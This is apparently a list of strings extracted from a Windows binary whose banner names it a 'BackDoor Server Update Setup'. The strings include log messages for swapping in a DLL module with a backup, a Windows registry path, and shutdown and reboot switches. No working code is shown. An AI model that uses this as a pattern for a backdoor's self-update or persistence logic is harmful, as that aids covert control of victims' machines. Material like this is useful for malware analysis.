 HostInfo
SOFTWARE\Microsoft\Windows\CurrentVersion
Fail To Create Snap Shot
(1) Enter Current Directory Error,Update Failed
(2) Get DLL FileName Error,Update Failed
(3) Move '%s' To '%s' Failed,Perhaps Other Process Updateing|Updated Same Module
(4) Resume '%s' To '%s' Failed,Update Failed
(4) Resume '%s' To '%s' Successfully,Update Failed
(4) Get New FileName Error,Update Failed
(6) Update Successfully,Will Take Effect Until Next Reboot
(5) New FileName As Old FileName
(6) Resume '%s' To '%s' Successfully,Update Failed!!!
(5) Move '%s' To '%s' Failed,Update Failed
(5) Copy '%s' To '%s' Successfully
(4) Get New FileName '%s'
(3) Move '%s' To '%s' Successfully
.ubak
(2) Get DLL FileName '%s'
(1) Enter Current Directory '%s'
******************************
[BackDoor Server Update Setup]
******************************
-warn
-erro
-stop
-shutdown
-reboot
Default
WinSta0
winsta0\default